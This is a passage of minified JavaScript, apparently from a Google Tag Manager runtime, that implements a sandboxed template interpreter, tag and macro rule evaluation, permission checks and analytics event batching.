ua(ya.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw La(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw La(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw La(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw La(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=ed(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new dd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=ed(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(ua(ya.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,ua(ya.apply(1,arguments)))}};var sd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},td=new Ba("break"),ud=new Ba("continue");function vd(a,b){return this.evaluate(a)+this.evaluate(b)}function wd(a,b){return this.evaluate(a)&&this.evaluate(b)}
function xd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof dd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw La(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=pd(f.get(0));try{return d.toString(h)}catch(v){}}return d.toString()}throw La(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d===
"string"){if(sd.hasOwnProperty(e)){var m=2;m=1;var n=pd(f,void 0,m);return qd(d[e].apply(d,n),this.M)}throw La(Error("TypeError: "+e+" is not a function"));}if(d instanceof dd){if(d.has(e)){var p=d.get(String(e));if(p instanceof hd){var q=ed(f);return p.invoke.apply(p,[this.M].concat(ua(q)))}throw La(Error("TypeError: "+e+" is not a function"));}if(rd.supportedMethods.indexOf(e)>=
0){var r=ed(f);return rd[e].call.apply(rd[e],[d,this.M].concat(ua(r)))}}if(d instanceof hd||d instanceof Qa||d instanceof od){if(d.has(e)){var t=d.get(e);if(t instanceof hd){var u=ed(f);return t.invoke.apply(t,[this.M].concat(ua(u)))}throw La(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof hd?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof md&&e==="toString")return d.toString();throw La(Error("TypeError: Object has no '"+
e+"' property."));}function yd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function zd(){var a=ya.apply(0,arguments),b=Ja(this.M),c=Ma(b,a);if(c instanceof Ba)return c}function Bd(){return td}function Cd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ba)return d}}
function Dd(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);Ia(a,c,d,!0)}}}function Ed(){return ud}function Fd(a,b){return new Ba(a,this.evaluate(b))}function Gd(a,b){for(var c=ya.apply(2,arguments),d=new dd,e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(ua(c));this.M.add(a,this.evaluate(g))}function Hd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Id(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof md,f=d instanceof md;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function Jd(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function Kd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ma(f,d);if(g instanceof Ba){if(g.type==="break")break;if(g.type==="return")return g}}}
function Ld(a,b,c){if(typeof b==="string")return Kd(a,function(){return b.length},function(f){return f},c);if(b instanceof Qa||b instanceof od||b instanceof dd||b instanceof hd){var d=b.Aa(),e=d.length;return Kd(a,function(){return e},function(f){return d[f]},c)}}function Md(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Ld(function(h){g.set(d,h);return g},e,f)}
function Nd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Ld(function(h){var m=Ja(g);Ia(m,d,h,!0);return m},e,f)}function Od(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Ld(function(h){var m=Ja(g);m.add(d,h);return m},e,f)}function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Qd(function(h){g.set(d,h);return g},e,f)}
function Rd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Qd(function(h){var m=Ja(g);Ia(m,d,h,!0);return m},e,f)}function Sd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return Qd(function(h){var m=Ja(g);m.add(d,h);return m},e,f)}
function Qd(a,b,c){if(typeof b==="string")return Kd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof dd)return Kd(a,function(){return b.length()},function(d){return b.get(d)},c);throw La(Error("The value is not iterable."));}
function Td(a,b,c,d){function e(q,r){for(var t=0;t<f.length();t++){var u=f.get(t);r.add(u,q.get(u))}}var f=this.evaluate(a);if(!(f instanceof dd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),m=Ja(g);for(e(g,m);Na(m,b);){var n=Ma(m,h);if(n instanceof Ba){if(n.type==="break")break;if(n.type==="return")return n}var p=Ja(g);e(m,p);Na(p,c);m=p}}
function Ud(a,b){var c=ya.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof dd))throw Error("Error: non-List value given for Fn argument names.");return new hd(a,function(){return function(){var f=ya.apply(0,arguments),g=Ja(d);g.D===void 0&&(g.D=this.M.D);for(var h=[],m=0;m<f.length;m++){var n=this.evaluate(f[m]);h[m]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new dd(h));var r=Ma(g,c);if(r instanceof Ba)return r.type===
"return"?r.data:r}}())}function Vd(a){var b=this.evaluate(a),c=this.M;if(Wd&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function Xd(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw La(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof Qa||d instanceof od||d instanceof dd||d instanceof hd)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:cd(e)&&(c=d[e]);else if(d instanceof md)return;return c}function Yd(a,b){return this.evaluate(a)>this.evaluate(b)}function Zd(a,b){return this.evaluate(a)>=this.evaluate(b)}
function $d(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof md&&(c=c.getValue());d instanceof md&&(d=d.getValue());return c===d}function ae(a,b){return!$d.call(this,a,b)}function be(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ma(this.M,d);if(e instanceof Ba)return e}var Wd=!1;
function ce(a,b){return this.evaluate(a)<this.evaluate(b)}function de(a,b){return this.evaluate(a)<=this.evaluate(b)}function ee(){for(var a=new dd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function fe(){for(var a=new Qa,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ge(a,b){return this.evaluate(a)%this.evaluate(b)}
function he(a,b){return this.evaluate(a)*this.evaluate(b)}function ie(a){return-this.evaluate(a)}function je(a){return!this.evaluate(a)}function ke(a,b){return!Id.call(this,a,b)}function le(){return null}function me(a,b){return this.evaluate(a)||this.evaluate(b)}function ne(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function oe(a){return this.evaluate(a)}function pe(){return ya.apply(0,arguments)}function qe(a){return new Ba("return",this.evaluate(a))}
function re(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw La(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof hd||d instanceof dd||d instanceof Qa)&&d.set(String(e),f);return f}function se(a,b){return this.evaluate(a)-this.evaluate(b)}
function te(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,m=0;m<e.length;m++)if(h||d===this.evaluate(e[m]))if(g=this.evaluate(f[m]),g instanceof Ba){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ba&&(g.type==="return"||g.type==="continue")))return g}
function ue(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function ve(a){var b=this.evaluate(a);return b instanceof hd?"function":typeof b}function we(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function xe(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ma(this.M,e);if(f instanceof Ba){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ma(this.M,e);if(g instanceof Ba){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function ye(a){return~Number(this.evaluate(a))}function ze(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ae(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Be(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Ce(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function De(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ee(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Fe(){}
function Ge(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ba)return d}catch(h){if(!(h instanceof Ka&&h.Tl))throw h;var e=Ja(this.M);a!==""&&(h instanceof Ka&&(h=h.im),e.add(a,new md(h)));var f=this.evaluate(c),g=Ma(e,f);if(g instanceof Ba)return g}}function He(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ka&&f.Tl))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ba)return e;if(c)throw c;if(d instanceof Ba)return d};var Je=function(){this.D=new Pa;Ie(this)};Je.prototype.execute=function(a){return this.D.Lj(a)};var Ie=function(a){var b=function(c,d){var e=new id(String(c),d);e.eb();a.D.D.set(String(c),e)};b("map",fe);b("and",Rc);b("contains",Uc);b("equals",Sc);b("or",Tc);b("startsWith",Vc);b("variable",Wc)};var Le=function(){this.J=!1;this.D=new Pa;Ke(this);this.J=!0};Le.prototype.execute=function(a){return Me(this.D.Lj(a))};var Ne=function(a,b,c){return Me(a.D.Mn(b,c))};Le.prototype.eb=function(){this.D.eb()};
var Ke=function(a){var b=function(c,d){var e=String(c),f=new id(e,d);f.eb();a.D.D.set(e,f)};b(0,vd);b(1,wd);b(2,xd);b(3,yd);b(56,Ce);b(57,ze);b(58,ye);b(59,Ee);b(60,Ae);b(61,Be);b(62,De);b(53,zd);b(4,Bd);b(5,Cd);b(68,Ge);b(52,Dd);b(6,Ed);b(49,Fd);b(7,ee);b(8,fe);b(9,Cd);b(50,Gd);b(10,Hd);b(12,Id);b(13,Jd);b(67,He);b(51,Ud);b(47,Md);b(54,Nd);b(55,Od);b(63,Td);b(64,Pd);b(65,Rd);b(66,Sd);b(15,Vd);b(16,Xd);b(17,Xd);b(18,Yd);b(19,Zd);b(20,$d);b(21,ae);b(22,be);b(23,ce);b(24,de);b(25,ge);b(26,he);b(27,
ie);b(28,je);b(29,ke);b(45,le);b(30,me);b(32,ne);b(33,ne);b(34,oe);b(35,oe);b(46,pe);b(36,qe);b(43,re);b(37,se);b(38,te);b(39,ue);b(40,ve);b(44,Fe);b(41,we);b(42,xe)};Le.prototype.ne=function(){return this.D.ne()};function Me(a){if(a instanceof Ba||a instanceof hd||a instanceof dd||a instanceof Qa||a instanceof od||a instanceof md||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Oe=function(a){this.message=a};function Pe(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Oe("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Qe(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var Re=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Se(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Pe(e)+c}a<<=2;d||(a|=32);return c=""+Pe(a|b)+c};var Te=function(){function a(b){return{toString:function(){return b}}}return{Im:a("consent"),Zj:a("convert_case_to"),bk:a("convert_false_to"),dk:a("convert_null_to"),ek:a("convert_true_to"),fk:a("convert_undefined_to"),iq:a("debug_mode_metadata"),Ha:a("function"),zi:a("instance_name"),Pn:a("live_only"),Qn:a("malware_disabled"),METADATA:a("metadata"),Tn:a("original_activity_id"),Bq:a("original_vendor_template_id"),Aq:a("once_on_load"),Sn:a("once_per_event"),yl:a("once_per_load"),Cq:a("priority_override"),
Fq:a("respected_consent_types"),Hl:a("setup_tags"),nh:a("tag_id"),Ml:a("teardown_tags")}}();var rf;var sf=[],tf=[],uf=[],vf=[],wf=[],xf,yf,zf;function Af(a){zf=zf||a}
function Bf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)sf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)vf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)uf.push(f[g]);for(var h=a.rules||[],m=0;m<h.length;m++){for(var n=h[m],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||Cf(p[r])}tf.push(p)}}
function Cf(a){}var Df,Ef=[],Ff=[];function Gf(a,b){var c={};c[Te.Ha]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function Hf(a,b,c){try{return yf(If(a,b,c))}catch(d){JSON.stringify(a)}return 2}function Jf(a){var b=a[Te.Ha];if(!b)throw Error("Error: No function name given for function call.");return!!xf[b]}
var If=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Kf(a[e],b,c));return d},Kf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Kf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=sf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[Te.zi]);try{var m=If(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Lf(m,{event:b,index:f,type:2,
name:h});Df&&(d=Df.oo(d,m))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Kf(a[n],b,c)]=Kf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Kf(a[q],b,c);zf&&(p=p||zf.mp(r));d.push(r)}return zf&&p?zf.uo(d):d.join("");case "escape":d=Kf(a[1],b,c);if(zf&&Array.isArray(a[1])&&a[1][0]==="macro"&&zf.np(a))return zf.Dp(d);d=String(d);for(var t=2;t<a.length;t++)$e[a[t]]&&(d=$e[a[t]](d));return d;
case "tag":var u=a[1];if(!vf[u])throw Error("Unable to resolve tag reference "+u+".");return{Xl:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Te.Ha]=a[1];var w=Hf(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Lf=function(a,b){var c=a[Te.Ha],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=xf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&Ef.indexOf(c)!==-1,g={},h={},m;for(m in a)a.hasOwnProperty(m)&&yb(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(h[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=sf[q];break;case 1:r=vf[q];break;default:n="";break a}var t=r&&r[Te.zi];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&Ff.indexOf(c)===-1){Ff.push(c);
var x=tb();u=e(g);var z=tb()-x,C=tb();v=rf(c,h,b);w=z-(tb()-C)}else if(e&&(u=e(g)),!e||f)v=rf(c,h,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),bd(u)?(Array.isArray(u)?Array.isArray(v):$c(u)?$c(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var Mf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};sa(Mf,Error);Mf.prototype.getMessage=function(){return this.message};function Nf(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Nf(a[c],b[c])}};function Of(){return function(a,b){var c;var d=Pf;a instanceof Ka?(a.D=d,c=a):c=new Ka(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function Pf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)fb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function Qf(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Sf(a),f=0;f<tf.length;f++){var g=tf[f],h=Tf(g,e);if(h){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<vf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function Tf(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function Sf(a){var b=[];return function(c){b[c]===void 0&&(b[c]=Hf(uf[c],a));return b[c]}};function Uf(a,b){b[Te.Zj]&&typeof a==="string"&&(a=b[Te.Zj]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Te.dk)&&a===null&&(a=b[Te.dk]);b.hasOwnProperty(Te.fk)&&a===void 0&&(a=b[Te.fk]);b.hasOwnProperty(Te.ek)&&a===!0&&(a=b[Te.ek]);b.hasOwnProperty(Te.bk)&&a===!1&&(a=b[Te.bk]);return a};var Vf=function(){this.D={}},Xf=function(a,b){var c=Wf.D,d;(d=c.D)[a]!=null||(d[a]=[]);c.D[a].push(function(){return b.apply(null,ua(ya.apply(0,arguments)))})};function Yf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new Mf(c,d,g);}}
function Zf(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(ua(ya.apply(1,arguments))));Yf(e,b,d,g);Yf(f,b,d,g)}}}};var cg=function(){var a=data.permissions||{},b=$f.ctid,c=this;this.J={};this.D=new Vf;var d={},e={},f=Zf(this.D,b,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(ua(ya.apply(1,arguments)))):{}});lb(a,function(g,h){function m(p){var q=ya.apply(1,arguments);if(!n[p])throw ag(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(ua(q)))}var n={};lb(h,function(p,q){var r=bg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.Rl&&!e[p]&&(e[p]=r.Rl)});c.J[g]=function(p,
q){var r=n[p];if(!r)throw ag(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[m].concat(ua(t.slice(1))))}})},dg=function(a){return Wf.J[a]||function(){}};
function bg(a,b){var c=Gf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=ag;try{return Lf(c)}catch(d){return{assert:function(e){throw new Mf(e,{},"Permission "+e+" is unknown.");},U:function(){throw new Mf(a,{},"Permission "+a+" is unknown.");}}}}function ag(a,b,c){return new Mf(a,b,c)};var eg=!1;var fg={};fg.Am=pb('');fg.Co=pb('');
var jg=function(a){var b={},c=0;lb(a,function(e,f){if(f!=null){var g=(""+f).replace(/~/g,"~~");if(gg.hasOwnProperty(e))b[gg[e]]=g;else if(hg.hasOwnProperty(e)){var h=hg[e];b.hasOwnProperty(h)||(b[h]=g)}else if(e==="category")for(var m=g.split("/",5),n=0;n<m.length;n++){var p=b,q=ig[n],r=m[n];p.hasOwnProperty(q)||(p[q]=r)}else if(c<27){var t=String.fromCharCode(c<10?48+c:65+c-10);b["k"+t]=(""+String(e)).replace(/~/g,"~~");b["v"+t]=g;c++}}});var d=[];lb(b,function(e,f){d.push(""+e+f)});return d.join("~")},
gg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},hg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},ig=["ca",
"c2","c3","c4","c5"];function kg(a,b){if(a==="")return b;var c=Number(a);return isNaN(c)?b:c};var lg=[],mg={};function ng(a){return lg[a]===void 0?!1:lg[a]};var og=[];function pg(a){switch(a){case 1:return 0;case 38:return 13;case 50:return 10;case 51:return 11;case 53:return 1;case 54:return 2;case 52:return 7;case 75:return 3;case 103:return 14;case 114:return 12;case 115:return 4;case 116:return 5;case 135:return 9;case 136:return 6}}function qg(a,b){og[a]=b;var c=pg(a);c!==void 0&&(lg[c]=b)}function B(a){qg(a,!0)}B(39);B(34);B(35);B(36);
B(56);B(145);B(18);
B(153);B(144);B(74);B(120);
B(58);B(5);B(111);
B(139);B(87);B(92);B(117);
B(159);B(132);B(20);
B(72);B(113);B(154);
B(116);qg(23,!1),B(24);mg[1]=kg('1',6E4);mg[3]=kg('10',1);
mg[2]=kg('',50);B(29);rg(26,25);
B(9);B(91);
B(140);B(123);
B(157);
B(158);B(71);B(136);B(127);B(27);B(69);B(135);
B(51);B(50);B(95);B(86);
B(103);B(112);B(63);
B(152);
B(101);
B(122);B(121);
B(108);B(134);
B(115);B(96);B(31);
B(22);B(151);B(97);
B(15);

B(19);B(99);B(105),B(99);B(124);
B(12);
B(76);B(77);B(81);B(79);
B(28);B(80);
B(90);B(118);B(13);

B(166);function E(a){return!!og[a]}
function rg(a,b){for(var c=!1,d=!1,e=0;c===d;)if(c=((Math.random()*4294967296|0)&1)===0,d=((Math.random()*4294967296|0)&1)===0,e++,e>30)return;c?B(b):B(a)};
var sg=function(){this.events=[];this.D="";this.qa={};this.baseUrl="";this.O=0;this.R=this.J=!1;this.endpoint=0;E(89)&&(this.R=!0)};sg.prototype.add=function(a){return this.T(a)?(this.events.push(a),this.D=a.J,this.qa=a.qa,this.baseUrl=a.baseUrl,this.O+=a.R,this.J=a.O,this.endpoint=a.endpoint,this.destinationId=a.destinationId,this.fa=a.eventId,this.ma=a.priorityId,!0):!1};sg.prototype.T=function(a){return this.events.length?this.events.length>=20||a.R+this.O>=16384?!1:this.baseUrl===a.baseUrl&&this.J===
a.O&&this.Na(a):!0};sg.prototype.Na=function(a){var b=this;if(!this.R)return this.D===a.J;var c=Object.keys(this.qa);return c.length===Object.keys(a.qa).length&&c.every(function(d){return a.qa.hasOwnProperty(d)&&String(b.qa[d])===String(a.qa[d])})};var tg={},ug=(tg.uaa=!0,tg.uab=!0,tg.uafvl=!0,tg.uamb=!0,tg.uam=!0,tg.uap=!0,tg.uapv=!0,tg.uaw=!0,tg);
var xg=function(a,b){var c=a.events;if(c.length===1)return vg(c[0],b);var d=[];a.D&&d.push(a.D);for(var e={},f=0;f<c.length;f++)lb(c[f].Ed,function(t,u){u!=null&&(e[t]=e[t]||{},e[t][String(u)]=e[t][String(u)]+1||1)});var g={};lb(e,function(t,u){var v,w=-1,x=0;lb(u,function(z,C){x+=C;var D=(z.length+t.length+2)*(C-1);D>w&&(v=z,w=D)});x===c.length&&(g[t]=v)});wg(g,d);b&&d.push("_s="+b);for(var h=d.join("&"),m=[],n={},p=0;p<c.length;n={yj:void 0},p++){var q=[];n.yj={};lb(c[p].Ed,function(t){return function(u,
v){g[u]!==""+v&&(t.yj[u]=v)}}(n));c[p].D&&q.push(c[p].D);wg(n.yj,q);m.push(q.join("&"))}var r=m.join("\r\n");return{params:h,body:r}},vg=function(a,b){var c=[];a.J&&c.push(a.J);b&&c.push("_s="+b);wg(a.Ed,c);var d=!1;a.D&&(c.push(a.D),d=!0);var e=c.join("&"),f="",g=e.length+a.baseUrl.length+1;d&&g>2048&&(f=c.pop(),e=c.join("&"));return{params:e,body:f}},wg=function(a,b){lb(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})};var yg=function(a){var b=[];lb(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},zg=function(a,b,c,d,e,f,g,h){this.baseUrl=b;this.endpoint=c;this.destinationId=f;this.eventId=g;this.priorityId=h;this.qa=a.qa;this.Ed=a.Ed;this.ij=a.ij;this.O=d;this.J=yg(a.qa);this.D=yg(a.ij);this.R=this.D.length;if(e&&this.R>16384)throw Error("EVENT_TOO_LARGE");};
var Cg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Ag.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,m;a:if(d.length===0)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Bg.exec(n[p])){m=!1;break a}m=!0}if(!m||h.length>d.length||!g&&d.length!==e.length?0:g?yb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Bg=/^[a-z$_][\w-$]*$/i,Ag=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var Dg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function Eg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function Fg(a,b){return String(a).split(",").indexOf(String(b))>=0}var Gg=new kb;function Hg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=Gg.get(e);f||(f=new RegExp(b,d),Gg.set(e,f));return f.test(a)}catch(g){return!1}}function Ig(a,b){return String(a).indexOf(String(b))>=0}
function Jg(a,b){return String(a)===String(b)}function Kg(a,b){return Number(a)>=Number(b)}function Lg(a,b){return Number(a)<=Number(b)}function Mg(a,b){return Number(a)>Number(b)}function Ng(a,b){return Number(a)<Number(b)}function Og(a,b){return yb(String(a),String(b))};var Vg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Wg={Fn:"function",PixieMap:"Object",List:"Array"};
